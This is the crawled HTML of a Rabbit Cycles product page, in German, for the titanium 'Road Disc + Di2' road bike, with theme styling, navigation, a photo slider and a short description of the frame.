

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rabbit.de/bikes/roaddisc-b/
body_size: 10254
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>Road Disc + Di2 - Rabbit Cycles</title>
<link rel="alternate" hreflang="de" href="https://rabbit.de/bikes/roaddisc-b/">
<link rel="alternate" hreflang="en" href="https://rabbit.de/en/bikes/road-disc-di2/">
<link rel="canonical" href="https://rabbit.de/bikes/roaddisc-b/">
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="Road Disc + Di2 - Rabbit Cycles">
<meta property="og:url" content="https://rabbit.de/bikes/roaddisc-b/">
<meta property="og:site_name" content="Rabbit Cycles">
<meta property="article:section" content="BeautyShot">
<meta property="og:image" content="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3108-1024x768.jpg">
<meta property="og:image:secure_url" content="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3108-1024x768.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="768">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Road Disc + Di2 - Rabbit Cycles">
<meta name="twitter:image" content="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3108.jpg">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="stylesheet" id="ginger-style-css" href="https://rabbit.de/dev/wp-content/plugins/ginger/front/css/cookies-enabler.css" type="text/css" media="all">
<link rel="stylesheet" id="subscribe-and-connect-css" href="https://rabbit.de/dev/wp-content/plugins/subscribe-and-connect/assets/css/frontend.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="//rabbit.de/dev/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css" type="text/css" media="all">
<style id="wpml-menu-item-0-inline-css" type="text/css">
.wpml-ls-slot-2, .wpml-ls-slot-2 a, .wpml-ls-slot-2 a:visited{background-color:#e5e5e5;color:#222222;}.wpml-ls-slot-2:hover, .wpml-ls-slot-2:hover a, .wpml-ls-slot-2 a:hover{color:#000000;background-color:#eeeeee;}.wpml-ls-slot-2.wpml-ls-current-language, .wpml-ls-slot-2.wpml-ls-current-language a, .wpml-ls-slot-2.wpml-ls-current-language a:visited{color:#222222;background-color:#eeeeee;}.wpml-ls-slot-2.wpml-ls-current-language:hover, .wpml-ls-slot-2.wpml-ls-current-language:hover a, .wpml-ls-slot-2.wpml-ls-current-language a:hover{color:#000000;background-color:#eeeeee;}
</style>
<link rel="stylesheet" id="wpml-cms-nav-css-css" href="https://rabbit.de/dev/wp-content/plugins/wpml-cms-nav/res/css/navigation.css" type="text/css" media="all">
<link rel="stylesheet" id="cms-navigation-style-base-css" href="https://rabbit.de/dev/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css" type="text/css" media="screen">
<link rel="stylesheet" id="cms-navigation-style-css" href="https://rabbit.de/dev/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css" type="text/css" media="screen">
<link rel="stylesheet" id="storefront-style-css" href="https://rabbit.de/dev/wp-content/themes/campus/style.css" type="text/css" media="all">
<style id="storefront-style-inline-css" type="text/css">

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #666666;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #666666;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #989898;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ededed;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #5e5e5e;
			}

			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #666666;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				color: #ededed;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				border-color: #ededed;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #484c51;
			}

			.widget h1 {
				border-bottom-color: #484c51;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #43454b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #75777d;
			}

			a  {
				color: #0093dd;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			.button.added_to_cart:focus,
			.button.wc-forward:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #0093dd;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .added_to_cart, .widget a.button, .site-header-cart .widget_shopping_cart a.button {
				background-color: #0093dd;
				border-color: #0093dd;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .added_to_cart:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #007ac4;
				border-color: #007ac4;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current, .widget a.button.checkout {
				background-color: #2c2d33;
				border-color: #2c2d33;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #13141a;
				border-color: #13141a;
				color: #ffffff;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #61656b;
			}

			.site-footer a:not(.button) {
				color: #2c2d33;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #494c50;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: #ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #777777;
				}

				.secondary-navigation ul.menu a {
					color: #5e5e5e;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #e5e5e5;
				}
			}
</style>
<link rel="stylesheet" id="storefront-fonts-css" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,700,900&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-default-css" href="https://rabbit.de/dev/wp-content/plugins/tablepress/css/default.min.css" type="text/css" media="all">
<link rel="stylesheet" id="js_composer_front-css" href="//rabbit.de/dev/wp-content/uploads/js_composer/js_composer_front_custom.css" type="text/css" media="all">
<link rel="stylesheet" id="custom-css-css" href="https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/style.css" type="text/css" media="all">
<link rel="stylesheet" id="shcs-styles-css" href="https://rabbit.de/dev/wp-content/plugins/storefront-homepage-contact-section/assets/css/style.css" type="text/css" media="all">
<style id="shcs-styles-inline-css" type="text/css">

		.storefront-homepage-contact-section .shcs-overlay {
			background-color: rgba(255, 255, 255, 0.8);
		}

		.storefront-homepage-contact-section .shcs-contact-details ul li:before {
			color: #0093dd;
		}
</style>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/ginger/front/js/cookies-enabler.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/theme-customisations-master/custom/custom.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"de_DE":"https:\/\/rabbit.de\/bikes\/roaddisc-b\/","de":"https:\/\/rabbit.de\/bikes\/roaddisc-b\/","DE":"https:\/\/rabbit.de\/bikes\/roaddisc-b\/","en_US":"https:\/\/rabbit.de\/en\/bikes\/road-disc-di2\/","en":"https:\/\/rabbit.de\/en\/bikes\/road-disc-di2\/","US":"https:\/\/rabbit.de\/en\/bikes\/road-disc-di2\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"rabbit.de","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rabbit.de/dev/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js"></script>
<link rel="https://api.w.org/" href="https://rabbit.de/wp-json/">
<link rel="shortlink" href="https://rabbit.de/?p=38">
<link rel="alternate" type="application/json+oembed" href="https://rabbit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabbit.de%2Fbikes%2Froaddisc-b%2F">
<link rel="alternate" type="text/xml+oembed" href="https://rabbit.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frabbit.de%2Fbikes%2Froaddisc-b%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.0.3 stt:1,3;">
            <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://rabbit.de";
        var current_url = "https://rabbit.de/bikes/roaddisc-b/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
            <style>
            .ginger_container.dark {
                        }

                                                            .ginger_container.bottom
{
padding:20px;
}

.ginger_container .ginger_btn, .ginger_container .ginger_btn:visited
{
	background-color: #ffca00 !important;
	box-shadow: none !important;
}                    </style>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress.">
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://rabbit.de/dev/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: ##ffffff; }
</style>
<link rel="icon" href="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-32x32.png" sizes="32x32">
<link rel="icon" href="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-192x192.png" sizes="192x192">
<link rel="apple-touch-icon-precomposed" href="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-180x180.png">
<meta name="msapplication-TileImage" content="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_banner_home_logo-1024x1024_black-270x270.png">
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="bikes-template-default single single-bikes postid-38 custom-background wp-custom-logo group-blog no-wc-breadcrumb storefront-full-width-content right-sidebar wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header sticky-enabled" role="banner" style="background-image: none; ">
		<div class="col-full">

					<a class="skip-link screen-reader-text" href="#site-navigation">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>
				<div class="site-branding">
			<a href="https://rabbit.de/" class="custom-logo-link" rel="home" itemprop="url"><img width="734" height="110" src="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_cycles_logo_typo_head_black-2x-1.png" class="custom-logo" alt="Rabbit Cycles" itemprop="logo" srcset="https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_cycles_logo_typo_head_black-2x-1.png 734w, https://rabbit.de/dev/wp-content/uploads/2018/04/cropped-rabbit_cycles_logo_typo_head_black-2x-1-300x45.png 300w" sizes="(max-width: 734px) 100vw, 734px"></a>		</div>
		<div class="storefront-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Prim&auml;re Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Men&uuml;</span></button>
			<div class="primary-navigation"><ul id="menu-hauptmenu" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-241"><a href="https://rabbit.de/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://rabbit.de/produkte/bikes/">Modelle</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://rabbit.de/produkte/teile/">Teile</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://rabbit.de/produkte/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://rabbit.de/produkte/geometrie/">Geometrie</a></li>
</ul>
</li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253"><a href="https://rabbit.de/warum-titan/">Warum Titan?</a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://rabbit.de/warum-titan/rabbit-cycles/">RABBIT Cycles</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://rabbit.de/warum-titan/unsere-grundsaetze/">Unsere Grunds&auml;tze</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://rabbit.de/warum-titan/geschichte/">Geschichte</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://rabbit.de/ausstellung/">Ausstellung</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://rabbit.de/ausstellung/rabbit-world-making-style/">RABBIT World</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://rabbit.de/ausstellung/showroom-bavarian-finest-e-bikes/">Titan Bikes Showroom @ Bavarian Finest E-Bikes</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://rabbit.de/ausstellung/messen/">Messen</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://rabbit.de/support/presse/">Presse</a></li>
</ul>
</li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://rabbit.de/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://rabbit.de/support/leasing-finanzierung/">Leasing &amp; Finanzierung</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://rabbit.de/support/rabbit-haendler/">Fachhandel</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://rabbit.de/support/haendler-werden/">H&auml;ndler werden</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://rabbit.de/preisliste/">Preisliste</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://rabbit.de/impressum/">Impressum</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://rabbit.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en"><a title="English" href="https://rabbit.de/en/bikes/road-disc-di2/"><img class="wpml-ls-flag" src="https://rabbit.de/dev/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://rabbit.de/produkte/bikes/">Modelle</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://rabbit.de/produkte/geometrie/">Geometrie</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://rabbit.de/warum-titan/rabbit-cycles/">RABBIT Cycles</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://rabbit.de/support/rabbit-haendler/">Fachhandel</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://rabbit.de/support/">Support</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</div>
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">


		
<div id="post-38" class="post-38 bikes type-bikes status-publish has-post-thumbnail hentry category-beautyshot category-road">
	<!--
	IMAGE-SLIDER 
	
	TITLE
	
	TEXT

	OPTIONEN
	
	KACHELN-DETAIL
	
	
	GEOMETRIE
	
	ANDERE BIKES	
	-->

			<div class="entry-content cycle">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid headermania"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><img width="4032" height="3024" src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188.jpg 4032w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188-300x225.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188-768x576.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3188-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px"></li><li><img width="4032" height="3024" src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3152.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3152.jpg 4032w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3152-300x225.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3152-768x576.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3152-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px"></li><li><img width="4032" height="3024" src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3155.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3155.jpg 4032w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3155-300x225.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3155-768x576.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3155-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px"></li><li><img width="4032" height="3024" src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3184.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3184.jpg 4032w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3184-300x225.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3184-768x576.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3184-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px"></li><li><img width="4032" height="3024" src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3181.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3181.jpg 4032w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3181-300x225.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3181-768x576.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3181-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px"></li><li><img width="4032" height="3024" src="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3141.jpg" class="attachment-full" alt="" srcset="https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3141.jpg 4032w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3141-300x225.jpg 300w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3141-768x576.jpg 768w, https://rabbit.de/dev/wp-content/uploads/2018/03/IMG_3141-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px"></li></ul></div></div></div><div class="vc_empty_space  white-gradient flexflow" style="height: 32px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading">Road Disc + Di2</h2><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p class="p1"><span class="s1"><b>RABBIT Road Disc</b>&nbsp;&ndash;&nbsp;Stra&szlig;en Tradition. Das Road Classic weiterentwickelt mit Scheibenbremse &auml;hnlich unserem Cross Disc Classic. Wir bauen das Disc Rennrad mit FlatMount Disc und technisch universellen Zugverlegungen. Konifizierte Rohre, quer ovale&nbsp;&Uuml;berg&auml;nge und m&auml;&szlig;ig abfallendem Oberrohr. Wahlweise auch als klassische Diamantgeometrie. Ein Traum von einem Rahmen, perfekt f&uuml;r den &bdquo;Every Day Ride&ldquo; und auch f&uuml;r den Renneinsatz. Mit verschiedenen Optionen (siehe Spezifikationen).</span></p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="text-align: center" class="vc_custom_heading">Details</h3><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_media_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings='{"page_id":38,"style":"all-masonry","action":"vc_get_vc_grid_data","shortcode_id":"1571124322265-98761186-ccf6-1","tag":"vc_masonry_media_grid"}' data-vc-request="https://rabbit.de/dev/wp-admin/admin-ajax.php?lang=de" data-vc-post-id="38" data-vc-public-nonce="51edcddbb3">
	</div>
</div><!-- vc_grid end -->
<div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div>
